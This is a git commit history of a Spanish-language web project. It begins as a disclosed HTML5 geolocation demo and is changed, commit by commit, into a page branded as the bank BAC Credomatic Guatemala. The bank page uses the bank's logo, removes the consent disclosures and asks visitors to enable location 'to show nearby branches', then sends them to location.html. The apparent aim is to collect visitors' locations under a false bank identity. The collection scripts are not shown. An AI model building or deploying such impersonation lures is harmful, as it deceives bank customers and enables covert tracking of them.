
==== index.html @ 6336e970 "init" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Demo Geolocalización HTML5</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div id="info-section" class="card">
            <h1>📍 Demo de Geolocalización</h1>
            <div class="info-box">
                <h2>¿Por qué solicitamos tu ubicación?</h2>
                <p>Esta es una <strong>demostración técnica consensuada</strong> de la API HTML5 Geolocation.</p>
                <ul>
                    <li>✅ Solo se usa con tu consentimiento explícito</li>
                    <li>✅ Los datos se almacenan de forma segura</li>
                    <li>✅ Puedes ver exactamente qué información se obtiene</li>
                    <li>✅ Serás redirigido a una página legítima después</li>
                </ul>
            </div>
            <button id="btn-location" class="btn-primary">Obtener Mi Ubicación</button>
        </div>

        <div id="result-section" class="card hidden">
            <h2>📊 Resultado de Geolocalización</h2>
            <div class="result-grid">
                <div class="result-item">
                    <span class="label">Latitud:</span>
                    <span id="latitude" class="value">-</span>
                </div>
                <div class="result-item">
                    <span class="label">Longitud:</span>
                    <span id="longitude" class="value">-</span>
                </div>
                <div class="result-item">
                    <span class="label">Precisión:</span>
                    <span id="accuracy" class="value">-</span>
                </div>
                <div class="result-item">
                    <span class="label">Fecha/Hora:</span>
                    <span id="timestamp" class="value">-</span>
                </div>
                <div class="result-item">
                    <span class="label">Estado Cloud:</span>
                    <span id="cloud-status" class="value">Pendiente</span>
                </div>
            </div>
            <div class="actions">
                <a id="maps-link" href="#" target="_blank" class="btn-secondary">Ver en Google Maps</a>
                <button id="btn-continue" class="btn-primary">Continuar →</button>
            </div>
        </div>

        <div id="error-section" class="card hidden">
            <h2>⚠️ Error de Ubicación</h2>
            <p id="error-message" class="error-text"></p>
            <button id="btn-retry" class="btn-primary">Reintentar</button>
        </div>

        <div id="loading" class="hidden">
            <div class="spinner"></div>
            <p>Obteniendo ubicación...</p>
        </div>
    </div>
    <script src="config.js"></script>
    <script src="app.js"></script>
</body>
</html>
---- styles.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    padding: 20px;
}

.container {
    max-width: 500px;
    margin: 0 auto;
}

.card {
    background: white;
    border-radius: 16px;
    padding: 24px;
    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
}

.hidden { display: none !important; }

h1 { font-size: 1.5rem; margin-bottom: 20px; color: #333; }
h2 { font-size: 1.2rem; margin-bottom: 12px; color: #444; }

.info-box {
    background: #f8f9fa;
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 20px;
}

.info-box ul {
    list-style: none;
    margin-top: 12px;
}

.info-box li {
    padding: 6px 0;
    color: #555;
}

.btn-primary, .btn-secondary {
    display: inline-block;
    padding: 14px 28px;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    border: none;
    text-decoration: none;
    text-align: center;
    transition: transform 0.2s, box-shadow 0.2s;
}

.btn-primary {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    width: 100%;
}

.btn-secondary {
    background: #28a745;
    color: white;
    margin-bottom: 12px;
    width: 100%;
}

.btn-primary:hover, .btn-secondary:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0,0,0,0.2);
}

.result-grid {
    margin: 20px 0;
}

.result-item {
    display: flex;
    justify-content: space-between;
    padding: 12px;
    border-bottom: 1px solid #eee;
}

.label { color: #666; }
.value { font-weight: 600; color: #333; word-break: break-all; }

.actions { margin-top: 20px; }

.error-text {
    color: #dc3545;
    background: #f8d7da;
    padding: 16px;
    border-radius: 8px;
    margin-bottom: 16px;
}

#loading {
    text-align: center;
    padding: 40px;
    color: white;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid rgba(255,255,255,0.3);
    border-top-color: white;
    border-radius: 50%;
    margin: 0 auto 16px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

==== commit c10a3a87: "blank page test" ====
--- a/index.html
+++ b/index.html
@@ -3,67 +3,9 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Demo Geolocalización HTML5</title>
-    <link rel="stylesheet" href="styles.css">
+    <title>Redirigiendo...</title>
 </head>
 <body>
-    <div class="container">
-        <div id="info-section" class="card">
-            <h1>📍 Demo de Geolocalización</h1>
-            <div class="info-box">
-                <h2>¿Por qué solicitamos tu ubicación?</h2>
-                <p>Esta es una <strong>demostración técnica consensuada</strong> de la API HTML5 Geolocation.</p>
-                <ul>
-                    <li>✅ Solo se usa con tu consentimiento explícito</li>
-                    <li>✅ Los datos se almacenan de forma segura</li>
-                    <li>✅ Puedes ver exactamente qué información se obtiene</li>
-                    <li>✅ Serás redirigido a una página legítima después</li>
-                </ul>
-            </div>
-            <button id="btn-location" class="btn-primary">Obtener Mi Ubicación</button>
-        </div>
-
-        <div id="result-section" class="card hidden">
-            <h2>📊 Resultado de Geolocalización</h2>
-            <div class="result-grid">
-                <div class="result-item">
-                    <span class="label">Latitud:</span>
-                    <span id="latitude" class="value">-</span>
-                </div>
-                <div class="result-item">
-                    <span class="label">Longitud:</span>
-                    <span id="longitude" class="value">-</span>
-                </div>
-                <div class="result-item">
-                    <span class="label">Precisión:</span>
-                    <span id="accuracy" class="value">-</span>
-                </div>
-                <div class="result-item">
-                    <span class="label">Fecha/Hora:</span>
-                    <span id="timestamp" class="value">-</span>
-                </div>
-                <div class="result-item">
-                    <span class="label">Estado Cloud:</span>
-                    <span id="cloud-status" class="value">Pendiente</span>
-                </div>
-            </div>
-            <div class="actions">
-                <a id="maps-link" href="#" target="_blank" class="btn-secondary">Ver en Google Maps</a>
-                <button id="btn-continue" class="btn-primary">Continuar →</button>
-            </div>
-        </div>
-
-        <div id="error-section" class="card hidden">
-            <h2>⚠️ Error de Ubicación</h2>
-            <p id="error-message" class="error-text"></p>
-            <button id="btn-retry" class="btn-primary">Reintentar</button>
-        </div>
-
-        <div id="loading" class="hidden">
-            <div class="spinner"></div>
-            <p>Obteniendo ubicación...</p>
-        </div>
-    </div>
     <script src="config.js"></script>
     <script src="app.js"></script>
 </body>

==== commit fef0471c: "landing" ====
--- a/index.html
+++ b/index.html
@@ -3,9 +3,54 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Redirigiendo...</title>
+    <title>BAC Clientes Guatemala</title>
+    <style>
+        * { margin: 0; padding: 0; box-sizing: border-box; }
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
+            background: #f5f5f5;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            min-height: 100vh;
+        }
+        .card {
+            background: white;
+            border-radius: 16px;
+            padding: 40px 32px;
+            max-width: 360px;
+            width: 90%;
+            text-align: center;
+            box-shadow: 0 4px 24px rgba(0,0,0,0.1);
+        }
+        .logo img { width: 180px; margin-bottom: 16px; }
+        h1 { font-size: 20px; color: #1a1a1a; margin-bottom: 8px; }
+        p { font-size: 14px; color: #666; line-height: 1.5; margin-bottom: 32px; }
+        button {
+            background: #CC0000;
+            color: white;
+            border: none;
+            border-radius: 8px;
+            padding: 14px 28px;
+            font-size: 16px;
+            font-weight: 600;
+            cursor: pointer;
+            width: 100%;
+        }
+        button:active { opacity: 0.85; }
+        .note { font-size: 12px; color: #999; margin-top: 16px; }
+    </style>
 </head>
 <body>
+    <div class="card">
+        <div class="logo"><img src="BACCredomatic.jpeg" alt="BAC Credomatic"></div>
+        <h1>Mejora tu experiencia</h1>
+        <p>Para mostrarte las sucursales y cajeros más cercanos, necesitamos acceder a tu ubicación.</p>
+        <button onclick="startGeolocation()">
+            Activar servicios de ubicación
+        </button>
+        <p class="note">Solo se usa para mostrarte servicios cercanos</p>
+    </div>
     <script src="config.js"></script>
     <script src="app.js"></script>
 </body>

==== commit 110ea447: "Revert "landing" This reverts commit fef0471c65475f108ba76a0c4e929dcc0525ab15." ====
--- a/index.html
+++ b/index.html
@@ -3,54 +3,9 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>BAC Clientes Guatemala</title>
-    <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; }
-        body {
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
-            background: #f5f5f5;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            min-height: 100vh;
-        }
-        .card {
-            background: white;
-            border-radius: 16px;
-            padding: 40px 32px;
-            max-width: 360px;
-            width: 90%;
-            text-align: center;
-            box-shadow: 0 4px 24px rgba(0,0,0,0.1);
-        }
-        .logo img { width: 180px; margin-bottom: 16px; }
-        h1 { font-size: 20px; color: #1a1a1a; margin-bottom: 8px; }
-        p { font-size: 14px; color: #666; line-height: 1.5; margin-bottom: 32px; }
-        button {
-            background: #CC0000;
-            color: white;
-            border: none;
-            border-radius: 8px;
-            padding: 14px 28px;
-            font-size: 16px;
-            font-weight: 600;
-            cursor: pointer;
-            width: 100%;
-        }
-        button:active { opacity: 0.85; }
-        .note { font-size: 12px; color: #999; margin-top: 16px; }
-    </style>
+    <title>Redirigiendo...</title>
 </head>
 <body>
-    <div class="card">
-        <div class="logo"><img src="BACCredomatic.jpeg" alt="BAC Credomatic"></div>
-        <h1>Mejora tu experiencia</h1>
-        <p>Para mostrarte las sucursales y cajeros más cercanos, necesitamos acceder a tu ubicación.</p>
-        <button onclick="startGeolocation()">
-            Activar servicios de ubicación
-        </button>
-        <p class="note">Solo se usa para mostrarte servicios cercanos</p>
-    </div>
     <script src="config.js"></script>
     <script src="app.js"></script>
 </body>

==== commit 586edc94: "Location test" ====
--- a/index.html
+++ b/index.html
@@ -3,10 +3,53 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Redirigiendo...</title>
+    <title>BAC Clientes Guatemala</title>
+    <style>
+        * { margin: 0; padding: 0; box-sizing: border-box; }
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
+            background: #f5f5f5;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            min-height: 100vh;
+        }
+        .card {
+            background: white;
+            border-radius: 16px;
+            padding: 40px 32px;
+            max-width: 360px;
+            width: 90%;
+            text-align: center;
+            box-shadow: 0 4px 24px rgba(0,0,0,0.1);
+        }
+        .logo img { width: 180px; margin-bottom: 16px; }
+        h1 { font-size: 20px; color: #1a1a1a; margin-bottom: 8px; }
+        p { font-size: 14px; color: #666; line-height: 1.5; margin-bottom: 32px; }
+        button {
+            background: #CC0000;
+            color: white;
+            border: none;
+            border-radius: 8px;
+            padding: 14px 28px;
+            font-size: 16px;
+            font-weight: 600;
+            cursor: pointer;
+            width: 100%;
+        }
+        button:active { opacity: 0.85; }
+        .note { font-size: 12px; color: #999; margin-top: 16px; }
+    </style>
 </head>
 <body>
-    <script src="config.js"></script>
-    <script src="app.js"></script>
+    <div class="card">
+        <div class="logo"><img src="BACCredomatic.jpeg" alt="BAC Credomatic"></div>
+        <h1>Mejora tu experiencia</h1>
+        <p>Para mostrarte las sucursales y cajeros más cercanos, necesitamos acceder a tu ubicación.</p>
+        <button onclick="window.location.href='location.html'">
+            Activar servicios de ubicación
+        </button>
+        <p class="note">Solo se usa para mostrarte servicios cercanos</p>
+    </div>
 </body>
 </html>
